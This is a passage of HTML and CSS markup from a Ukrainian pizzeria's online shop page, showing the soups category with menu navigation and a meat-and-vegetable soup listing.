.xt_woofc-header{border-bottom:var(--xt-woofc-border-width) var(--xt-woofc-border-style) #342929;} .xt_woofc-quantity form .xt_woofc-quantity-col.xt_woofc-quantity-col-input input{width:auto;display:block;margin:0;margin-bottom:0px !important;font-weight:400;-webkit-appearance:none;-moz-appearance:textfield;min-width:25px;height:100%;text-align:center;font-size:14px;border:0;padding:0;background:none;outline:none;transition:width 0.2s ease;will-change:width;box-shadow:initial !important;} .xt_woofc-inner .xt_woofc-body{position:relative;z-index:1;height:calc(100% - 40px - 72px);padding:0;margin:40px 0 0;overflow:auto;background-color:#111618;-webkit-overflow-scrolling:touch;transition:opacity .2s;} .woocommerce .woocommerce-ordering{margin:25px 0px 0px;} @media screen and (min-width:783px){
.xt_woofc-is-desktop .xt_woofc-inner{margin-left:15px!important;z-index:calc(90200 + 1000);margin-right:15px!important;max-width:calc(100% - (15px * 2));margin-top:30px!important;margin-bottom:30px!important;max-height:calc(100% - (30px * 2));width:450px;height:600px;} }
@media screen and (min-width:783px){
.top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto;justify-items:start;align-items:center;justify-content:space-between;} .xt_woofc-animation-morph.xt_woofc-is-desktop .xt_woofc-inner a.xt_woofc-checkout, .xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop .xt_woofc-trigger {
height: 60px;
}}
@media screen and (min-width:783px){
.xt_woofc-is-desktop:not(.xt_woofc-cart-open) .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop:not(.xt_woofc-cart-open) .xt_woofc-trigger {
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}}
@media screen and (min-width:783px){
.xt_woofc-animation-morph.xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-body {
height: calc(100% - 40px - 60px);
}}
@media screen and (min-width:783px){
.xt_woofc-is-desktop .xt_woofc-inner .xt_woofc-wrapper, .xt_woofc-is-desktop .xt_woofc-trigger {
width: 60px;
}}
.xt_woofc-inner .xt_woofc-list, .xt_woofc-cart-totals, .xt_woofc-sp{background-color:#101618;color:#ffc851;} .xt_woofc-inner .xt_woofc-list a:not(.button), .xt_woofc-cart-totals a:not(.button), .xt_woofc-sp a:not(.button){color:#898989;} .xt_woofc-inner .xt_woofc-price, .xt_woofc-inner .xt_woofc-product-title{font-family:Roboto Condensed;white-space:normal;font-size:18px;font-weight:400;letter-spacing:0px;text-transform:uppercase;} .xt_woofc-cart-open .xt_woofc-inner a.xt_woofc-checkout, .xt_woofc-cart-open .xt_woofc-inner a.xt_woofc-checkout *{color:#000000;font-family:Roboto Condensed;white-space:normal;font-size:22px;font-weight:600;letter-spacing:0px;text-transform:uppercase;} .xt_woofc-inner .xt_woofc-product-title > span, .xt_woofc-inner .xt_woofc-product-title a:not(.button), .xt_woofc-inner .xt_woofc-sp-product-title > a:not(.button), .xt_woofc-inner .xt_woofc-sp-product-title > span{color:#ffffff;} .xt_woofc-inner .xt_woofc-quantity .xt_woofc-quantity-button{color:#a2ba96;} .xt_woofc-cart-totals table tr td, .xt_woofc-cart-totals table tr th, .xt_woofc-inner .xt_woofc-body .xt_woofc-body-footer, .xt_woofc-inner .xt_woofc-body .xt_woofc-cart-totals, .xt_woofc-inner .xt_woofc-body .xt_woofc-checkout-form, .xt_woofc-inner .xt_woofc-body .xt_woofc-sp, .xt_woofc-inner .xt_woofc-body .xt_woofc-sp-item-wrap, .xt_woofc-inner .xt_woofc-body form.woocommerce-form-login, .xt_woofc-inner .xt_woofc-quantity .xt_woofc-quantity-button, .xt_woofc-inner .xt_woofc-quantity input{border-color:#7a6060!important;} .xt_woofc-spinner-chasing-dots .xt_woofc-spinner-child, .xt_woofc-spinner-circle .xt_woofc-spinner-child:before, .xt_woofc-spinner-cube-grid .xt_woofc-spinner-cube, .xt_woofc-spinner-double-bounce .xt_woofc-spinner-child, .xt_woofc-spinner-fading-circle .xt_woofc-spinner-circle:before, .xt_woofc-spinner-folding-cube .xt_woofc-spinner-cube:before, .xt_woofc-spinner-rotating-plane, .xt_woofc-spinner-spinner-pulse, .xt_woofc-spinner-three-bounce .xt_woofc-spinner-child, .xt_woofc-spinner-wandering-cubes .xt_woofc-spinner-cube, .xt_woofc-spinner-wave .xt_woofc-spinner-rect{background-color:#ffc851;} .xt_woofc-spinner-wrap{background-color:rgba(32,29,29,0.5);} .xt_woofc-inner .xt_woofc-body .xt_woofc-body-header, .xt_woofc-inner .xt_woofc-coupon, .xt_woofc-inner .xt_woofc-undo{color:#808b97;} .xt_woofc-inner .xt_woofc-body .xt_woofc-body-header a, .xt_woofc-inner .xt_woofc-coupon a, .xt_woofc-inner .xt_woofc-undo a{color:#2b3e51;} .xt_woofc-trigger{background:#ffc851;} .xt_woofc-trigger .xt_woofc-count{font-family:Roboto;font-size:15px;font-weight:700;background:#ffffff;color:#000000;} .vincent_vc_custom_button.button_size_normal{padding:0px 3px 0px 3px;font-weight:700;font-size:17px;letter-spacing:0.00em;color:rgb(18, 22, 24);border-color:rgb(255, 200, 81);} .vincent_vc_custom_button.button_size_small{padding:0px 10px 0px 11.5px;color:rgb(18, 22, 24);background:rgb(220, 228, 232);border-color:rgb(220, 228, 232);} .vincent_back_to_top{width:60px;height:60px;} header .vincent_menu li .sub-menu li a{font-family:"PT Sans Narrow";font-size:17px;line-height:15px;letter-spacing:2px;} .malinky-load-more{font-family:"PT Sans Narrow";text-align:center;font-size:26px;line-height:28px;letter-spacing:6px;font-weight:400;text-transform:uppercase;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.0em 1.618em 3em;} .malinky-load-more a{background:#1d2326;color:#000000;margin:0;cursor:pointer;position:relative;overflow:visible;padding:.418em 1.3em;background-color:#ffc851;display:inline-block;border:solid 2px #ffc851;} .malinky-load-more a:hover{background-color:#1d2326;color:#ffc851;} .malinky-load-more a:focus{text-decoration:none;background-color:#00000000;color:#ffc851;} .malinky-load-more__button-disable{pointer-events:none;} .carousel-slider__product .price{color:#333;display:inline-block;font-weight:600;font-family:"PT Sans Narrow";margin:2px 2px 0px 1px;padding:0px 0px 18px 0px;font-size:26px;} #id-5555 .carousel-slider__product a.add_to_cart_button, #id-5555 .carousel-slider__product a.added_to_cart, #id-5555 .carousel-slider__product a.quick_view, #id-5555 .carousel-slider__product .onsale{background-color:#ffc851;color:#0a0a0a;font-size:14px;line-height:28px;letter-spacing:3px;font-weight:400;text-transform:uppercase;} @media only screen and (max-width: 737px){
.isb_image img{width:75%;margin:25px;} .vincent_trigger_inner{top:-70px;} .top-menu ul.nav-menu.toggled-on{display:grid;grid-template-columns:auto auto;justify-items:start;align-items:center;justify-content:space-between;} .vincent_menu_mobile .vincent_menu > li .sub-menu{width:auto;padding:0;text-align:left;background:transparent;position:static;-webkit-transform:none;transform:none;display:block !important;
visibility:visible !important;} .vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product .woocommerce-LoopProduct-link{width:100%;display:block;position:relative;padding:0px 0 0 60px;} }
// CSS-код для использования на мобильных устройствах
@media screen and (min-width:600px){
.top-menu ul.nav-menu, .top-menu div.nav-menu > ul{border-bottom:1px solid #dddddd;border-top:1px solid #dddddd;display:inline-block !important;text-align:left;width:100%;} .top-menu ul{margin:0;text-indent:0;} .top-menu li a,
.top-menu li{display:inline-block;text-decoration:none;} .top-menu li a{border-bottom:0;color:#6b6b6b;line-height:3.692307692;text-transform:uppercase;white-space:nowrap;} .top-menu li a:hover,
.top-menu li a:focus{color:#000000;} .top-menu li{margin:0 40px 0 0;margin:0 2.857142857rem 0 0;position:relative;} .top-menu li ul{margin:0;padding:0;position:absolute;top:100%;z-index:1;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);} .top-menu li ul ul{top:0;left:100%;} .top-menu ul li:hover > ul,
.top-menu ul li:focus > ul, .top-menu .focus > ul{border-left:0;clip:inherit;overflow:inherit;height:inherit;width:inherit;} .top-menu li ul li a{background:#efefef;border-bottom:1px solid #dddddd;display:block;font-family:PT Sans Narrow;font-size:22px;letter-spacing:3px;line-height:24px;font-weight:400;text-transform:uppercase;word-wrap:break-word;padding:8px 10px;padding:0.571428571rem 0.714285714rem;width:180px;width:12.85714286rem;white-space:normal;} .top-menu li ul li a:hover,
.top-menu li ul li a:focus{background:#d3d3d3;color:#444444;} .top-menu .current-menu-item > a,
.top-menu .current-menu-ancestor > a, .top-menu .current_page_item > a, .top-menu .current_page_ancestor > a{color:#646464;font-weight:bold;} .menu-toggle{display:none;} }</style>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1;}</style></noscript>    
<link rel='stylesheet' id='wc-blocks-style-css' href='https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/e2d671c403c7e2bd-wc-blocks.css' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://palermo.if.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all'/>
</head>
<body class="archive tax-product_cat term-supy term-414 wp-theme-vincent wp-child-theme-vincent-child vincent_shop_functions_enabled theme-vincent woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive">
<header class="header_type_1">
<div class="container-fluid">
<div class="row">
<div class="col-md-4 vincent_hleft vincent_header_sidebar" style="height: 200px;">
<div class="vincent_inner">
<div class='header_sidebar'><div id="vincentquickcontact-3" class="widget widget_vincentquickcontact">
<div class="vincent_quick_contact">
<div class="vincent_inner_qq">
<div class="vincent_hphone"><a href="tel:+38 (099) 199 19 00">(099) 199 19 00</a> <br> піцерія</div><div class="vincent_hwh"></div></div></div></div><div id="block-4" class="widget widget_block"></div></div></div></div><div class="col-md-4 vincent_hcenter vincent_menu_and_logo">
<div class="vincent_logo_cont"> <a href="https://palermo.if.ua/" class="vincent_image_logo"></a></div></div><div class="col-md-4 vincent_hright vincent_header_sidebar">
<div class="vincent_inner">
<div class='header_sidebar'><div id="vincentquickcontact-4" class="widget widget_vincentquickcontact">
<div class="vincent_quick_contact">
<div class="vincent_inner_qq">
<div class="vincent_hphone"><a href="tel:+38 (095) 222 04 06">(095) 222 04 06</a> <br> служба доставки</div><div class="vincent_hwh"></div></div></div></div></div></div></div><div class="col-md-12 vincent_hcenter vincent_menu_and_logo">
<nav id="zacompom-navigation" class="top-menu" role="navigation">
<button class="menu-toggle">Меню доставки
<i class="e-icon -icon-chevron-down"></i>
</button>
<div class="menu-header-container"><ul id="menu-header" class="nav-menu"><li id="menu-item-22508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22508"><a href="https://palermo.if.ua/pizza/">Піца</a></li> <li id="menu-item-22510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22510"><a href="https://palermo.if.ua/burgery/">Бургери</a></li> <li id="menu-item-22505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22505"><a href="https://palermo.if.ua/kebab/">Кебаб</a></li> <li id="menu-item-61059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61059"><a href="https://palermo.if.ua/zakusky/">Закуски</a></li> <li id="menu-item-22511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22511"><a href="https://palermo.if.ua/gryl/">Гриль</a></li> <li id="menu-item-22513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22513"><a href="https://palermo.if.ua/salaty/">Салати</a></li> <li id="menu-item-22512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22512"><a href="https://palermo.if.ua/osnovni-stravi/">Основні страви</a></li> <li id="menu-item-22518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-22518"><a href="https://palermo.if.ua/supy/" aria-current="page">Супи</a></li> <li id="menu-item-22517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22517"><a href="https://palermo.if.ua/garniry/">Гарніри</a></li> <li id="menu-item-22506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22506"><a href="https://palermo.if.ua/pasty/">Пасти</a></li> <li id="menu-item-22516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22516"><a href="https://palermo.if.ua/pasty/talyatele/">Тальятеле</a></li> <li id="menu-item-22515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22515"><a href="https://palermo.if.ua/pasty/spahetti/">Спагетті</a></li> <li id="menu-item-22509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22509"><a href="https://palermo.if.ua/sousy/">Соуси</a></li> <li id="menu-item-22507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22507"><a href="https://palermo.if.ua/napoyi/">Напої</a></li> <li id="menu-item-22519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22519"><a href="https://palermo.if.ua/deserty/">Десерти</a></li></ul></div></nav>
<div class="row vincent_menu_cont">
<div class="vincent_menu_inner">
<div class="menu-mmenu_uk-container"><ul id="menu-mmenu_uk" class="vincent_menu"><li id="menu-item-19901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19901"><a href="https://palermo.if.ua/qr-menu/">Меню ресторану</a></li> <li id="menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="https://palermo.if.ua/akcii/">Акції</a></li> <li id="menu-item-6064" class="tooltips menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://palermo.if.ua/vakansiyi/" title="1 КУХАР">Вакансії</a></li> <li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://palermo.if.ua/contact/">Контакти</a></li></ul></div></div></div><div class="vincent_menu_mobile_trigger">
<div class="vincent_trigger_container">
<div class="vincent_trigger_inner"></div></div></div></div></div><div class="vincent_menu_mobile">
<div class="menu-mmenu_uk-container"><ul id="menu-mmenu_uk-1" class="vincent_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19901"><a href="https://palermo.if.ua/qr-menu/">Меню ресторану</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18649"><a href="https://palermo.if.ua/akcii/">Акції</a></li> <li class="tooltips menu-item menu-item-type-post_type menu-item-object-page menu-item-6064"><a href="https://palermo.if.ua/vakansiyi/" title="1 КУХАР">Вакансії</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href="https://palermo.if.ua/contact/">Контакти</a></li></ul></div></div></div></header>
<div class="vincent_title_block vincent_shop_title_block vincent_corners">
<div class="vincent_inner_text"> <h1></h1></div></div><div id="post-76790" class="container post-76790 product type-product status-publish has-post-thumbnail product_cat-supy first instock shipping-taxable purchasable product-type-simple">
<div class="row vincent_no_sidebar vincent_images_circle">
<div class="col-md-12 vincent_content vincent_woocommerce_content no_sidebar">
<div class="vincent_tiny columns_3">
<h1 class="page-title">Супи</h1>
<div class="term-description"><div class="vc_row wpb_row vc_row-fluid vc_custom_1572570790872 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_bordered button_size_normal" data-color="#ffffff" data-hover="#ffc851" data-border="#ffffff" data-border-hover="#ffc851" href="https://palermo.if.ua/dostavka-yizhi/"> назад</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/pizza/"> ПІЦА</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/gryl/"> ГРИЛЬ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/osnovni-stravi/"> ОСНОВНІ СТРАВИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/salaty/"> САЛАТИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_bordered button_size_normal" data-color="#ffc851" data-hover="#ffc851" data-border="#ffc851" data-border-hover="#ffc851" href="javascript:void(0)"> СУПИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/kebab/"> КЕБАБ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/garniry/"> ГАРНІРИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/pasty/"> ПАСТИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/sousy/"> СОУСИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/deserty/"> ДЕСЕРТИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/burgery/"> БУРГЕРИ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/napoyi/"> НАПОЇ</a></div><div class="vincent_vc_custom_button_container button_align_center"> <a class="vincent_vc_custom_button button_type_colored button_size_normal" data-color="#121618" data-hover="#ffc851" data-button-bg-color="#ffc851" data-hover-bg-color="" href="https://palermo.if.ua/pyvo/"> ПИВО</a></div></div></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all">
Відображаються усі з 3 результатів</p>
<form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Замовлення магазину"
>
<option value="menu_order"  selected='selected'>Сортування за замовчуванням</option>
<option value="popularity" >Сортувати за популярністю</option>
<option value="date" >Сортувати за останніми</option>
<option value="price" >Сортувати за ціною: від нижчої до вищої</option>
<option value="price-desc" >Сортувати за ціною: від вищої до нижчої</option>
<option value="date_asc" >Дата (за зростанням)</option>
<option value="date_desc" >Дата (за спаданням)</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
<ul class="products columns-3">
<li class="product type-product post-76790 status-publish first instock product_cat-supy has-post-thumbnail shipping-taxable purchasable product-type-simple"> <a href="https://palermo.if.ua/supy/m-yasnyj-sup-z-ovochamy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://palermo.if.ua/wp-content/uploads/2025/02/myasnyy-sup-z-ovochamy-min-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="М&#039;ясний суп з овочами" decoding="async" fetchpriority="high" srcset="https://palermo.if.ua/wp-content/uploads/2025/02/myasnyy-sup-z-ovochamy-min-300x300.png 300w, https://palermo.if.ua/wp-content/uploads/2025/02/myasnyy-sup-z-ovochamy-min-100x100.png 100w, https://palermo.if.ua/wp-content/uploads/2025/02/myasnyy-sup-z-ovochamy-min-350x350.png 350w, https://palermo.if.ua/wp-content/uploads/2025/02/myasnyy-sup-z-ovochamy-min-150x150.png 150w, https://palermo.if.ua/wp-content/uploads/2025/02/myasnyy-sup-z-ovochamy-min-460x460.png 460w, https://palermo.if.ua/wp-content/uploads/2025/02/myasnyy-sup-z-ovochamy-min.png 500w" sizes="(max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">М&#8217;ясний суп з овочами</h2> <p class="vincent_prod_excerpt"> Яловичина, свинина, бекон, картопля, морква, перець болгарський, цибуля, помідори, зелень, спеції, пожається з перцем чилі та грінками чіабати.</p> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>150.00</bdi></span></span></a><button class="woosq-btn woosq-btn-76790 woosq-btn-has-icon woosq-btn-icon-only" data-id="76790" data-effect="mfp-fade" data-context="default"><span class="woosq-btn-icon woosq-icon-1"></span></button><a href="/supy/?add-to-cart=76790" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_76790" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="76790" data-product_sku="" aria-label="Додати в кошик: &ldquo;М&#039;ясний суп з 